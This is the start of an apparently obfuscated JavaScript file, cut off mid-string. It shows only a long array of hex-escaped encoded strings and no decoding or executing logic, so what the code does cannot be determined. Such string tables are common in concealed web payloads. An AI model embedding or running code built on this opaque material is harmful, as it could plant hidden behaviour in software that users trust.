var _0xe363=['\x64\x63\x4f\x48\x64\x4d\x4f\x7a\x77\x36\x78\x4c\x52\x67\x3d\x3d','\x77\x34\x37\x44\x6a\x31\x6a\x43\x74\x51\x3d\x3d','\x77\x35\x6e\x43\x74\x6a\x45\x45\x77\x36\x64\x55\x66\x77\x3d\x3d','\x77\x72\x4e\x32\x56\x73\x4f\x70\x77\x37\x70\x56','\x59\x6c\x52\x71\x77\x6f\x67\x44\x77\x6f\x48\x43\x6e\x54\x55\x47\x54\x45\x7a\x44\x6c\x7a\x35\x7a\x51\x58\x6e\x44\x71\x63\x4b\x6b\x77\x36\x58\x44\x6b\x51\x3d\x3d','\x65\x63\x4f\x47\x77\x70\x6c\x41\x63\x41\x3d\x3d','\x77\x34\x37\x44\x6e\x73\x4f\x54','\x77\x70\x2f\x43\x73\x44\x76\x43\x6d\x6e\x4d\x31\x42\x78\x37\x43\x6d\x4d\x4f\x39','\x77\x72\x58\x43\x75\x6a\x7a\x44\x6d\x63\x4b\x7a\x4b\x46\x4d\x58\x4f\x68\x78\x42\x77\x6f\x34\x4a\x77\x34\x33\x43\x6a\x58\x46\x57\x59\x4d\x4b\x54\x47\x73\x4b\x67','\x56\x7a\x33\x43\x6c\x30\x66\x44\x6a\x51\x3d\x3d','\x77\x70\x72\x43\x6c\x54\x30\x3d','\x77\x72\x4e\x4a\x77\x35\x38\x63\x77\x34\x54\x44\x71\x30\x56\x6b\x45\x4d\x4b\x64\x77\x72\x63\x3d','\x77\x35\x7a\x44\x6a\x79\x4e\x71\x77\x37\x41\x45\x77\x34\x50\x44\x75\x73\x4f\x67\x64\x32\x33\x44\x68\x38\x4b\x6e\x77\x72\x4c\x43\x75\x32\x50\x44\x6c\x38\x4b\x38\x77\x6f\x2f\x43\x76\x53\x58\x44\x6d\x46\x51\x4a\x66\x4d\x4b\x78\x54\x6b\x4d\x3d','\x77\x37\x33\x43\x71\x77\x42\x6e\x77\x72\x6a\x44\x71\x6b\x37\x43\x6d\x63\x4b\x57\x4b\x73\x4f\x75\x77\x70\x35\x6a\x4a\x78\x44\x43\x69\x63\x4f\x65\x77\x35\x6e\x43\x67\x54\x30\x69','\x77\x71\x41\x4f\x4a\x45\x4d\x72\x58\x6b\x55\x5a\x54\x31\x54\x43\x6a\x48\x59\x65\x77\x34\x54\x43\x6b\x63\x4b\x4f\x48\x6e\x34\x73\x64\x58\x73\x61\x77\x34\x7a\x43\x70\x30\x54\x43\x72\x78\x48\x43\x76\x63\x4b\x72','\x77\x36\x76\x43\x75\x63\x4b\x42\x77\x71\x78\x51','\x4d\x73\x4b\x49\x77\x36\x6c\x45\x44\x38\x4f\x73\x53\x38\x4f\x53\x63\x4d\x4f\x43\x66\x67\x3d\x3d','\x59\x56\x4a\x58\x77\x70\x67\x65\x77\x70\x2f\x44\x6e\x54\x30\x3d','\x77\x36\x63\x2f\x4a\x4d\x4f\x6d\x57\x32\x64\x69\x77\x72\x33\x43\x75\x31\x52\x6a\x5a\x38\x4f\x41\x48\x41\x46\x52\x77\x70\x5a\x45\x50\x67\x70\x52\x77\x70\x55\x50\x57\x77\x62\x43\x75\x73\x4f\x67\x64\x51\x50\x43\x74\x73\x4b\x50\x4e\x42\x31\x30\x47\x38\x4f\x4e\x43\x33\x5a\x7a\x4b\x55\x6b\x4c\x54\x7a\x63\x63\x41\x46\x48\x43\x6f\x38\x4b\x32\x77\x37\x54\x44\x6f\x6e\x42\x4c\x77\x34\x4e\x78\x77\x35\x42\x39\x77\x34\x44\x43\x6e\x31\x39\x65\x4b\x63\x4f\x35\x5a\x38\x4f\x54\x63\x44\x73\x34\x43\x44\x56\x43\x77\x6f\x31\x35\x77\x35\x72\x44\x69\x30\x2f\x44\x69\x68\x2f\x43\x71\x73\x4f\x44\x54\x6a\x41\x66\x77\x34\x6f\x3d','\x77\x70\x50\x43\x68\x4d\x4f\x4b\x47\x42\x73\x3d','\x4f\x63\x4f\x49\x77\x36\x59\x3d','\x77\x35\x50\x44\x6a\x55\x49\x3d','\x77\x36\x50\x44\x6f\x68\x66\x44\x6a\x6b\x51\x52\x50\x58\x66\x43\x6f\x51\x3d\x3d','\x77\x71\x70\x5a\x77\x35\x6b\x4b\x77\x35\x2f\x44\x6a\x45\x35\x2b','\x59\x31\x68\x32\x77\x70\x38\x46\x77\x70\x6e\x44\x6e\x53\x6b\x3d','\x77\x36\x42\x52\x77\x34\x54\x44\x6f\x51\x3d\x3d','\x77\x6f\x66\x44\x71\x79\x6a\x43\x6d\x63\x4f\x6b\x4e\x6d\x37\x43\x6b\x6d\x2f\x43\x75\x4d\x4b\x66\x77\x36\x6f\x6a\x77\x70\x63\x55\x77\x35\x38\x77\x77\x71\x52\x35\x66\x79\x6f\x3d','\x77\x35\x4d\x78\x4a\x38\x4f\x2f\x57\x77\x3d\x3d','\x65\x41\x58\x43\x71\x45\x64\x55\x77\x36\x66\x44\x70\x63\x4b\x54\x77\x6f\x62\x44\x6c\x55\x33\x43\x6d\x41\x3d\x3d','\x77\x37\x56\x2b\x77\x70\x4a\x57\x42\x55\x41\x47\x77\x34\x66\x44\x6a\x6b\x62\x43\x75\x73\x4b\x6e\x77\x35\x50\x44\x71\x4d\x4b\x58\x43\x58\x62\x43\x72\x38\x4b\x4c\x77\x72\x50\x44\x70\x38\x4f\x4a','\x66\x48\x68\x50\x4e\x38\x4b\x38','\x56\x54\x50\x43\x71\x45\x62\x44\x6d\x73\x4f\x47\x77\x36\x54\x44\x68\x77\x3d\x3d','\x77\x36\x42\x66\x77\x35\x62\x44\x72\x63\x4f\x4d\x77\x34\x68\x37\x47\x42\x51\x61\x77\x36\x6b\x49\x77\x72\x33\x43\x72\x67\x7a\x43\x6b\x44\x6c\x50\x77\x35\x49\x2b\x77\x72\x38\x66\x77\x35\x55\x47','\x77\x37\x58\x43\x6c\x42\x58\x44\x6b\x73\x4f\x64','\x77\x6f\x44\x44\x71\x79\x58\x43\x67\x73\x4f\x73\x4d\x48\x54\x43\x6a\x79\x37\x43\x73\x67\x3d\x3d','\x66\x38\x4f\x35\x55\x67\x3d\x3d','\x61\x63\x4f\x67\x65\x68\x59\x45\x53\x47\x66\x43\x6c\x69\x70\x45','\x77\x6f\x58\x44\x73\x53\x58\x43\x6a\x38\x4f\x39\x4f\x6d\x2f\x43\x69\x41\x3d\x3d','\x77\x71\x51\x45\x4f\x45\x49\x68\x52\x30\x55\x4e\x53\x56\x37\x43\x69\x32\x6f\x3d','\x61\x77\x50\x43\x72\x30\x5a\x52','\x77\x35\x62\x44\x69\x56\x50\x43\x6f\x38\x4b\x63\x77\x35\x49\x79\x61\x68\x62\x43\x6c\x41\x77\x7a\x58\x51\x3d\x3d','\x46\x73\x4f\x4d\x50\x4d\x4f\x4a\x5a\x73\x4b\x4d','\x77\x37\x66\x43\x6d\x31\x62\x44\x68\x67\x6f\x3d','\x77\x34\x37\x44\x69\x53\x78\x2b\x77\x37\x59\x73\x77\x72\x76\x44\x69\x4d\x4f\x33\x66\x45\x7a\x44\x73\x73\x4b\x68\x77\x72\x2f\x43\x76\x48\x51\x3d','\x77\x72\x6c\x54\x77\x34\x6f\x4a\x77\x35\x2f\x44\x76\x45\x56\x31\x41\x38\x4b\x38\x77\x71\x31\x61\x41\x63\x4f\x53\x52\x67\x3d\x3d','\x63\x51\x77\x37\x77\x71\x56\x76\x77\x72\x48\x43\x6f\x68\x5a\x62\x44\x4d\x4f\x4b\x59\x32\x50\x43\x74\x44\x63\x54\x77\x70\x44\x43\x70\x68\x76\x43\x75\x73\x4f\x71\x77\x6f\x55\x3d','\x77\x70\x58\x43\x76\x53\x62\x43\x6a\x48\x55\x52','\x62\x4d\x4f\x62\x64\x38\x4f\x31\x77\x36\x5a\x4f\x4b\x52\x38\x5a\x77\x36\x44\x43\x73\x53\x66\x43\x71\x38\x4b\x75\x77\x34\x2f\x44\x6f\x56\x2f\x44\x70\x33\x73\x3d','\x47\x63\x4b\x75\x77\x34\x4e\x7a\x50\x73\x4f\x51\x59\x63\x4f\x79\x53\x4d\x4f\x73\x58\x38\x4b\x44','\x77\x34\x76\x44\x69\x31\x66\x43\x72\x38\x4b\x65\x77\x35\x31\x6f\x62\x51\x48\x44\x6b\x77\x59\x79\x52\x48\x34\x66\x77\x36\x59\x72\x77\x34\x6e\x44\x67\x67\x6a\x43\x74\x38\x4f\x6e\x45\x4d\x4b\x67\x4c\x38\x4b\x6e\x77\x35\x55\x62\x62\x67\x3d\x3d','\x77\x71\x70\x64\x77\x34\x63\x4d\x77\x35\x4d\x3d','\x43\x67\x70\x44','\x77\x35\x46\x72\x77\x37\x64\x36\x42\x6c\x37\x44\x6c\x4d\x4b\x77\x4a\x67\x3d\x3d','\x77\x37\x50\x43\x75\x63\x4b\x62\x77\x72\x42\x53\x77\x71\x55\x55\x77\x35\x62\x43\x6f\x63\x4f\x72\x59\x38\x4b\x64\x77\x6f\x46\x70\x77\x70\x4a\x4b\x55\x68\x62\x43\x6f\x54\x66\x43\x6f\x38\x4f\x4d\x77\x6f\x35\x59\x77\x36\x34\x61\x56\x67\x3d\x3d','\x62\x63\x4f\x54\x64\x63\x4f\x6b\x77\x36\x77\x3d','\x77\x37\x35\x36\x77\x36\x41\x3d','\x66\x63\x4f\x70\x65\x52\x67\x4f\x51\x30\x41\x3d','\x56\x6a\x58\x43\x6c\x56\x62\x44\x68\x38\x4f\x59\x77\x71\x54\x44\x68\x38\x4f\x72\x43\x38\x4b\x6b\x77\x6f\x52\x75\x51\x79\x5a\x4c\x4c\x67\x3d\x3d','\x77\x6f\x6e\x43\x76\x63\x4f\x46\x77\x37\x38\x6a\x77\x34\x38\x3d','\x77\x37\x64\x6b\x77\x70\x78\x59\x53\x6c\x67\x39\x77\x37\x7a\x44\x6b\x30\x63\x3d','\x65\x31\x78\x79\x77\x6f\x55\x4c\x77\x70\x66\x44\x68\x7a\x55\x42\x46\x6c\x7a\x44\x6c\x67\x78\x6f\x5a\x47\x72\x44\x70\x4d\x4f\x33\x77\x71\x7a\x43\x70\x51\x73\x50\x49\x73\x4f\x68\x52\x38\x4f\x67\x77\x70\x76\x43\x74\x42\x5a\x56\x58\x47\x6c\x51\x65\x53\x78\x59\x77\x37\x4c\x43\x70\x63\x4b\x47','\x77\x70\x6a\x44\x6a\x6e\x62\x43\x6b\x4d\x4b\x37\x77\x72\x51\x77\x61\x42\x44\x43\x6f\x7a\x6c\x6e\x77\x37\x34\x3d','\x65\x63\x4f\x41\x65\x4d\x4f\x2f\x77\x36\x31\x4b','\x77\x35\x58\x43\x73\x54\x30\x49\x77\x36\x59\x3d','\x59\x63\x4f\x47\x77\x6f\x4e\x63\x63\x73\x4f\x4e\x4b\x48\x35\x54\x77\x35\x59\x63\x66\x46\x6c\x4d\x59\x57\x6c\x39\x4c\x63\x4b\x69\x77\x70\x4d\x51\x56\x4d\x4b\x58\x4a\x77\x78\x44\x62\x38\x4f\x51\x77\x36\x66\x44\x68\x4d\x4f\x48\x5a\x4d\x4b\x61\x52\x6d\x37\x43\x71\x52\x41\x30\x77\x71\x6b\x3d','\x77\x36\x33\x43\x68\x63\x4b\x78\x45\x38\x4f\x6d','\x77\x35\x70\x6c\x66\x56\x45\x2f\x77\x72\x54\x43\x72\x69\x2f\x44\x6d\x44\x62\x43\x6a\x38\x4f\x43\x47\x41\x3d\x3d','\x77\x35\x59\x48\x77\x70\x51\x35\x77\x36\x2f\x43\x71\x41\x3d\x3d','\x77\x6f\x48\x44\x74\x69\x72\x43\x67\x73\x4f\x74','\x66\x52\x50\x43\x6d\x6e\x64\x30\x59\x78\x56\x33\x77\x6f\x37\x43\x6e\x67\x37\x44\x73\x6e\x58\x44\x68\x63\x4f\x74\x47\x30\x6f\x2f\x77\x71\x52\x61\x63\x4d\x4b\x48\x46\x32\x6f\x76\x77\x72\x55\x35\x53\x38\x4f\x53\x46\x73\x4b\x48\x64\x4d\x4f\x31\x77\x6f\x7a\x44\x68\x4d\x4b\x53\x51\x6c\x50\x44\x6f\x67\x3d\x3d','\x77\x70\x62\x44\x74\x79\x37\x43\x6e\x73\x4f\x49\x4e\x47\x58\x43\x69\x44\x58\x43\x6d\x4d\x4b\x52\x77\x37\x30\x33','\x66\x68\x6a\x43\x71\x6c\x78\x64\x77\x37\x45\x3d','\x77\x6f\x66\x43\x6c\x38\x4f\x48\x41\x78\x6f\x3d','\x46\x6d\x52\x4c\x59\x73\x4f\x42\x77\x70\x4d\x2b\x77\x70\x56\x37\x55\x46\x51\x34\x62\x73\x4f\x4f\x77\x6f\x59\x2b\x41\x77\x4c\x44\x75\x52\x70\x4c\x41\x63\x4f\x32\x47\x67\x4c\x43\x69\x63\x4f\x61\x46\x63\x4f\x30\x41\x38\x4b\x6a\x55\x63\x4f\x79\x77\x34\x37\x43\x73\x69\x67\x5a\x63\x73\x4b\x43\x45\x57\x74\x48\x77\x34\x41\x34\x77\x71\x38\x57','\x52\x43\x54\x43\x6b\x6b\x48\x44\x6e\x4d\x4f\x63','\x51\x4d\x4f\x6b\x52\x63\x4b\x47\x4c\x63\x4f\x56\x4a\x69\x72\x43\x6c\x68\x42\x76\x64\x38\x4b\x63\x55\x73\x4b\x73\x77\x34\x7a\x43\x73\x78\x62\x44\x68\x69\x31\x6c\x77\x6f\x33\x43\x72\x33\x49\x2b','\x63\x67\x76\x43\x76\x56\x74\x65\x77\x36\x50\x44\x76\x38\x4b\x49\x77\x72\x6e\x43\x6c\x45\x76\x43\x6a\x38\x4b\x4c\x77\x72\x38\x45','\x77\x72\x55\x56\x4b\x31\x45\x68','\x77\x35\x4a\x6a\x77\x36\x78\x32\x4e\x55\x62\x44\x6b\x4d\x4b\x36\x4a\x38\x4b\x49\x77\x71\x73\x38\x42\x67\x4d\x54\x54\x6b\x31\x47\x77\x70\x38\x65\x77\x37\x70\x43\x77\x34\x64\x61\x77\x72\x37\x43\x68\x67\x6a\x44\x74\x63\x4b\x42\x5a\x41\x3d\x3d','\x59\x31\x78\x6f\x77\x70\x6b\x4a','\x4a\x7a\x39\x4a\x5a\x38\x4b\x6e\x65\x63\x4f\x4e\x56\x6d\x2f\x43\x75\x32\x48\x44\x73\x4d\x4f\x70','\x77\x36\x4e\x52\x77\x34\x4c\x44\x72\x63\x4f\x48\x77\x34\x77\x3d','\x77\x35\x4a\x6a\x77\x36\x78\x32\x4e\x55\x62\x44\x6b\x4d\x4b\x36\x4a\x38\x4b\x49\x77\x71\x73\x38\x42\x67\x4d\x54\x54\x6b\x31\x47\x77\x70\x38\x65\x77\x37\x70\x43\x77\x34\x64\x61\x77\x71\x50\x43\x68\x51\x76\x44\x71\x4d\x4b\x4c\x62\x67\x48\x43\x76\x51\x3d\x3d','\x77\x36\x2f\x44\x6c\x63\x4f\x55\x63\x32\x48\x44\x75\x4d\x4b\x42\x59\x73\x4b\x5a\x77\x36\x30\x62\x77\x35\x4c\x43\x73\x67\x3d\x3d','\x77\x72\x6b\x48\x77\x37\x4d\x6a\x77\x72\x77\x45\x77\x71\x2f\x44\x68\x51\x3d\x3d','\x77\x71\x64\x30\x77\x34\x49\x4d\x56\x77\x56\x64\x77\x36\x6a\x43\x69\x77\x50\x43\x72\x38\x4f\x34\x77\x6f\x48\x43\x76\x4d\x4b\x4f\x57\x79\x37\x43\x74\x73\x4f\x63\x77\x71\x6a\x43\x71\x38\x4f\x64\x77\x71\x6e\x43\x6b\x55\x62\x44\x71\x73\x4f\x4a\x44\x54\x50\x44\x69\x38\x4b\x31\x77\x71\x6b\x47\x63\x56\x55\x41\x59\x52\x59\x45\x50\x47\x42\x75\x77\x6f\x55\x3d','\x66\x73\x4f\x31\x59\x42\x59\x54','\x77\x70\x4a\x6e\x59\x4d\x4b\x7a\x43\x54\x45\x6e\x77\x71\x7a\x44\x75\x42\x6f\x34\x4f\x38\x4b\x59\x54\x51\x6f\x59\x77\x35\x4d\x63\x64\x6c\x5a\x75\x77\x70\x4d\x45\x56\x55\x33\x44\x6c\x73\x4b\x79\x4f\x67\x54\x43\x71\x63\x4f\x65\x45\x30\x77\x71\x58\x73\x4b\x52\x57\x47\x5a\x34\x4e\x67\x3d\x3d','\x77\x35\x39\x77\x77\x37\x39\x2b\x4a\x6b\x4c\x44\x6f\x63\x4b\x35\x4d\x4d\x4f\x4c\x77\x72\x73\x68\x46\x77\x3d\x3d','\x77\x35\x7a\x44\x72\x48\x4d\x3d','\x77\x34\x54\x43\x73\x54\x38\x3d','\x77\x34\x7a\x44\x6d\x77\x4c\x43\x67\x73\x4f\x71\x4d\x6e\x44\x43\x6c\x54\x54\x43\x73\x4d\x4b\x52\x77\x35\x59\x45\x77\x70\x38\x43\x77\x35\x34\x78\x77\x70\x74\x31\x66\x6e\x41\x32\x43\x4d\x4b\x62\x77\x71\x33\x44\x71\x7a\x7a\x43\x68\x38\x4b\x55\x4f\x48\x78\x43\x62\x63\x4b\x46','\x77\x70\x4a\x79\x54\x4d\x4f\x6d','\x49\x43\x31\x43\x63\x63\x4b\x4a\x63\x77\x3d\x3d','\x50\x4d\x4b\x47\x77\x37\x63\x3d','\x77\x36\x64\x77\x54\x33\x49\x3d','\x66\x63\x4f\x34\x56\x63\x4b\x63','\x65\x38\x4f\x78\x5a\x51\x3d\x3d','\x77\x37\x37\x44\x73\x56\x38\x3d','\x77\x37\x66\x44\x68\x38\x4f\x42','\x77\x37\x34\x58\x52\x67\x3d\x3d','\x51\x77\x67\x36','\x63\x56\x52\x7a','\x77\x35\x54\x43\x76\x44\x34\x3d','\x66\x31\x4a\x74\x77\x6f\x49\x3d','\x59\x73\x4f\x47\x77\x6f\x55\x3d','\x77\x35\x54\x43\x71\x52\x41\x3d','\x77\x35\x48\x44\x76\x51\x30\x7a','\x65\x41\x77\x4c','\x77\x71\x6a\x44\x74\x41\x41\x3d','\x55\x42\x76\x44\x6d\x77\x3d\x3d','\x77\x35\x42\x6e\x77\x37\x52\x34\x4a\x6b\x38\x3d','\x62\x42\x2f\x43\x75\x46\x6f\x3d','\x55\x4d\x4f\x43\x56\x67\x3d\x3d','\x77\x36\x52\x47\x77\x37\x59\x3d','\x45\x73\x4f\x4d\x4f\x38\x4f\x4a\x65\x73\x4b\x51','\x77\x70\x64\x4d\x77\x36\x41\x3d','\x61\x69\x7a\x43\x73\x41\x3d\x3d','\x62\x53\x33\x43\x6b\x51\x3d\x3d','\x77\x6f\x44\x43\x73\x44\x7a\x43\x6c\x77\x3d\x3d','\x77\x71\x6f\x67\x77\x34\x4d\x3d','\x77\x36\x2f\x43\x71\x4d\x4b\x49','\x66\x63\x4f\x58\x77\x70\x41\x3d','\x4f\x30\x6c\x72\x77\x72\x38\x59\x77\x6f\x54\x44\x6d\x6a\x51\x55\x45\x41\x41\x3d','\x77\x37\x74\x2b\x53\x6d\x6e\x44\x6b\x51\x3d\x3d','\x77\x36\x4c\x44\x6f\x79\x44\x44\x6e\x31\x41\x52\x50\x58\x55\x3d','\x77\x34\x6a\x43\x75\x67\x31\x42','\x62\x38\x4f\x35\x53\x63\x4b\x56','\x77\x34\x33\x44\x73\x46\x49\x35\x77\x72\x62\x43\x67\x55\x55\x78\x77\x37\x37\x44\x70\x38\x4b\x65\x77\x37\x52\x6f\x77\x71\x6a\x44\x71\x46\x48\x43\x6c\x38\x4f\x6d\x46\x6d\x4a\x56\x52\x73\x4b\x4f\x55\x38\x4b\x46\x77\x71\x44\x44\x74\x56\x4c\x44\x6a\x38\x4b\x53\x54\x43\x50\x44\x72\x38\x4b\x35\x77\x37\x38\x33\x49\x48\x68\x6e\x48\x53\x58\x43\x73\x48\x2f\x43\x75\x48\x2f\x43\x71\x73\x4f\x70\x47\x63\x4f\x4e\x4b\x57\x56\x65\x77\x34\x54\x44\x72\x4d\x4f\x63\x4d\x55\x48\x44\x6f\x4d\x4f\x2f\x4b\x73\x4f\x50\x77\x72\x78\x4d\x4d\x4d\x4b\x72','\x4d\x54\x35\x4a\x64\x4d\x4b\x53\x65\x38\x4f\x74\x56\x48\x37\x43\x6b\x6d\x58\x44\x71\x73\x4f\x38','\x77\x34\x4c\x44\x69\x79\x6f\x3d','\x77\x34\x6a\x44\x6f\x41\x63\x3d','\x58\x4d\x4f\x65\x77\x34\x5a\x2b\x46\x63\x4f\x4e\x77\x34\x41\x30\x77\x34\x72\x44\x68\x54\x74\x6c\x54\x41\x50\x44\x68\x4d\x4f\x56\x77\x70\x41\x2f\x77\x72\x56\x79\x77\x35\x63\x4c\x77\x72\x4e\x38\x61\x73\x4f\x67\x77\x71\x4c\x43\x6a\x63\x4b\x56\x55\x4d\x4b\x54\x51\x30\x37\x43\x71\x67\x3d\x3d','\x77\x36\x48\x43\x67\x52\x62\x44\x68\x67\x3d\x3d','\x77\x34\x62\x44\x67\x7a\x35\x39\x77\x37\x34\x55\x77\x6f\x67\x3d','\x77\x37\x66\x43\x69\x38\x4b\x36','\x77\x34\x4d\x63\x77\x70\x73\x7a\x77\x36\x54\x43\x72\x41\x3d\x3d','\x77\x34\x45\x2f\x4b\x4d\x4f\x2f\x55\x32\x4e\x69\x77\x36\x45\x3d','\x77\x6f\x76\x44\x70\x51\x49\x3d','\x77\x37\x4e\x6e\x77\x70\x31\x4a\x52\x46\x67\x4d','\x77\x72\x77\x78\x77\x37\x64\x53\x77\x37\x67\x68\x62\x6e\x37\x43\x69\x51\x3d\x3d','\x77\x72\x39\x54\x77\x34\x55\x4b\x77\x35\x6e\x44\x6a\x30\x55\x3d','\x45\x73\x4f\x47\x4d\x67\x3d\x3d','\x77\x35\x58\x44\x73\x78\x49\x30\x77\x72\x54\x44\x6c\x41\x4e\x75\x77\x72\x51\x3d','\x77\x34\x37\x44\x69\x43\x35\x68\x77\x37\x73\x57\x77\x72\x6a\x44\x76\x38\x4f\x4d\x56\x6b\x58\x44\x70\x73\x4b\x46\x77\x72\x6a\x43\x75\x32\x4c\x44\x6e\x4d\x4b\x36','\x77\x35\x63\x50\x56\x31\x4d\x3d','\x62\x58\x78\x58\x46\x73\x4b\x77\x42\x45\x4d\x3d','\x77\x72\x74\x43\x77\x70\x48\x44\x75\x4d\x4b\x62\x77\x35\x55\x34\x43\x31\x4a\x49\x77\x72\x6b\x62\x77\x36\x48\x43\x76\x46\x38\x3d','\x44\x63\x4f\x5a\x4f\x63\x4f\x48\x65\x67\x3d\x3d','\x77\x37\x72\x44\x70\x56\x38\x3d','\x77\x37\x30\x6a\x77\x71\x46\x4c\x77\x71\x38\x30\x4e\x57\x66\x44\x6e\x69\x38\x78\x77\x36\x54\x43\x71\x30\x66\x44\x70\x6c\x6b\x57','\x55\x69\x7a\x43\x6c\x31\x76\x44\x6e\x41\x3d\x3d','\x77\x35\x63\x64\x77\x70\x51\x6c\x77\x34\x72\x43\x72\x77\x3d\x3d','\x54\x38\x4f\x45\x66\x41\x3d\x3d','\x77\x70\x50\x43\x72\x53\x37\x43\x6a\x55\x49\x4e\x43\x68\x2f\x43\x72\x63\x4f\x68','\x77\x35\x76\x43\x6a\x79\x41\x3d','\x77\x34\x59\x34\x4b\x73\x4f\x34\x66\x33\x49\x3d','\x77\x36\x39\x78\x77\x37\x67\x3d','\x77\x34\x6a\x44\x6a\x69\x78\x38\x77\x35\x34\x48','\x77\x6f\x6e\x43\x76\x54\x59\x3d','\x58\x55\x76\x44\x73\x41\x3d\x3d','\x51\x52\x66\x44\x67\x4d\x4f\x47\x4c\x78\x54\x44\x75\x47\x37\x43\x76\x6a\x77\x3d','\x77\x36\x66\x44\x71\x31\x45\x3d','\x77\x6f\x44\x44\x72\x43\x72\x43\x6e\x73\x4f\x4b\x50\x47\x54\x43\x67\x77\x44\x43\x71\x41\x3d\x3d','\x42\x38\x4f\x35\x77\x35\x55\x3d','\x64\x77\x73\x4e\x77\x72\x4a\x4d\x77\x6f\x63\x3d','\x41\x73\x4b\x55\x77\x36\x55\x3d','\x77\x34\x78\x2b\x65\x56\x45\x2f\x77\x71\x63\x3d','\x77\x35\x50\x44\x6d\x46\x73\x3d','\x64\x7a\x7a\x43\x6a\x41\x3d\x3d','\x58\x73\x4f\x2b\x52\x41\x3d\x3d','\x4e\x73\x4f\x33\x77\x37\x6f\x3d','\x77\x37\x41\x47\x51\x6b\x52\x76\x77\x72\x49\x3d','\x77\x35\x37\x44\x6c\x31\x4d\x3d','\x4d\x4d\x4f\x6e\x77\x37\x67\x3d','\x66\x77\x4c\x43\x71\x6b\x42\x34\x77\x37\x59\x3d','\x77\x35\x31\x5a\x64\x41\x3d\x3d','\x77\x70\x76\x43\x6b\x77\x67\x3d','\x77\x70\x78\x31\x54\x77\x3d\x3d','\x47\x6d\x68\x31','\x77\x70\x4d\x4e\x77\x34\x30\x3d','\x77\x36\x35\x33\x52\x32\x37\x44\x74\x63\x4b\x47','\x66\x67\x66\x43\x67\x77\x3d\x3d','\x62\x69\x58\x43\x70\x77\x3d\x3d','\x77\x34\x48\x43\x6d\x43\x55\x3d','\x77\x35\x44\x44\x76\x6e\x51\x3d','\x64\x67\x34\x6b','\x61\x6d\x58\x44\x70\x77\x3d\x3d','\x77\x36\x76\x43\x6a\x43\x46\x6b\x77\x72\x48\x44\x76\x6d\x7a\x43\x76\x38\x4b\x37\x42\x63\x4f\x58\x77\x72\x74\x41\x44\x68\x7a\x43\x74\x73\x4f\x68\x77\x37\x2f\x43\x74\x78\x45\x44\x77\x70\x7a\x43\x75\x46\x51\x43\x50\x4d\x4b\x4b\x58\x77\x42\x4d\x77\x34\x41\x34\x77\x71\x4d\x53\x4b\x44\x48\x44\x70\x63\x4b\x35\x5a\x38\x4f\x66\x50\x46\x50\x44\x69\x63\x4b\x58\x58\x4d\x4b\x4a\x63\x38\x4b\x6d\x77\x6f\x35\x51\x5a\x73\x4b\x46\x77\x72\x44\x44\x67\x54\x48\x44\x68\x55\x4e\x77\x77\x72\x48\x43\x6c\x45\x6b\x49\x59\x53\x63\x3d','\x77\x37\x62\x44\x67\x38\x4f\x66\x5a\x6c\x54\x44\x74\x77\x3d\x3d','\x77\x37\x30\x6a\x77\x71\x42\x4c\x77\x71\x38\x30\x4d\x6d\x66\x44\x6d\x43\x38\x32','\x77\x71\x4d\x62\x77\x35\x5a\x73\x77\x34\x41\x3d','\x77\x35\x39\x74\x77\x37\x56\x30\x4f\x30\x49\x3d','\x77\x72\x48\x43\x71\x53\x49\x3d','\x77\x6f\x48\x44\x6d\x48\x33\x43\x68\x63\x4b\x4f\x77\x72\x73\x3d','\x77\x36\x6e\x44\x6b\x38\x4f\x54\x63\x6c\x54\x44\x72\x51\x3d\x3d','\x77\x34\x7a\x44\x68\x45\x58\x43\x6f\x38\x4b\x42\x77\x37\x4e\x36','\x77\x34\x6a\x44\x70\x77\x59\x75\x77\x71\x66\x44\x68\x77\x3d\x3d','\x77\x6f\x62\x43\x69\x6a\x73\x3d','\x66\x51\x30\x49\x77\x71\x56\x31\x77\x72\x7a\x43\x74\x67\x3d\x3d','\x59\x38\x4f\x43\x77\x70\x74\x53\x59\x63\x4f\x45','\x77\x71\x74\x32\x53\x38\x4f\x36','\x59\x63\x4f\x6f\x53\x4d\x4b\x54\x4e\x73\x4f\x4f','\x77\x6f\x35\x5a\x77\x34\x77\x38\x77\x34\x37\x44\x6b\x77\x3d\x3d','\x77\x72\x33\x44\x6d\x44\x6a\x44\x6b\x38\x4f\x67\x50\x57\x50\x43\x68\x7a\x48\x43\x67\x38\x4b\x44\x77\x36\x77\x6c\x77\x71\x55\x3d','\x77\x34\x39\x4d\x77\x35\x4c\x44\x70\x63\x4f\x53','\x54\x41\x6a\x43\x72\x67\x3d\x3d','\x77\x71\x45\x2b\x77\x6f\x38\x4c\x45\x30\x68\x59\x77\x71\x33\x44\x68\x67\x58\x44\x70\x38\x4b\x31\x77\x6f\x58\x44\x74\x38\x4f\x43\x46\x69\x72\x43\x74\x73\x4f\x58\x77\x36\x66\x44\x72\x38\x4b\x56\x77\x36\x54\x43\x6d\x45\x62\x44\x72\x73\x4b\x42\x51\x33\x37\x43\x68\x73\x4b\x33\x77\x36\x64\x4c\x63\x68\x74\x4a\x4c\x56\x73\x48\x63\x79\x38\x71\x77\x34\x67\x55\x4f\x38\x4b\x2b\x42\x63\x4f\x53\x58\x52\x6e\x44\x6a\x6b\x4e\x6d\x77\x34\x38\x51\x5a\x38\x4b\x4b\x77\x6f\x6a\x43\x68\x78\x78\x42\x77\x71\x62\x44\x6d\x38\x4b\x71','\x77\x35\x6a\x44\x6e\x51\x55\x3d','\x77\x72\x42\x5a\x77\x34\x55\x65\x77\x34\x4c\x44\x69\x77\x3d\x3d','\x50\x38\x4f\x4a\x77\x37\x7a\x44\x6e\x51\x3d\x3d','\x77\x34\x48\x44\x69\x53\x52\x67','\x77\x36\x31\x43\x53\x41\x3d\x3d','\x77\x70\x54\x43\x6a\x51\x59\x3d','\x77\x34\x45\x59\x41\x67\x3d\x3d','\x77\x36\x66\x43\x76\x54\x41\x3d','\x77\x72\x44\x43\x69\x6a\x30\x3d','\x77\x34\x62\x44\x6b\x46\x4d\x3d','\x66\x38\x4f\x4a\x77\x72\x41\x3d','\x77\x37\x37\x43\x6b\x56\x6e\x44\x6b\x52\x63\x64','\x5a\x6b\x68\x6d\x77\x70\x38\x59\x77\x6f\x51\x3d','\x59\x38\x4f\x59\x77\x36\x62\x44\x6b\x73\x4f\x42\x55\x4d\x4f\x55\x77\x34\x67\x3d','\x77\x34\x2f\x44\x74\x33\x59\x3d','\x5a\x42\x59\x66\x77\x71\x67\x3d','\x77\x71\x2f\x44\x71\x55\x4d\x3d','\x77\x70\x72\x43\x75\x68\x55\x3d','\x63\x73\x4f\x35\x77\x36\x55\x77\x77\x6f\x62\x43\x67\x4d\x4b\x4e\x77\x70\x67\x4d\x61\x30\x2f\x43\x6f\x38\x4f\x2f\x54\x63\x4b\x3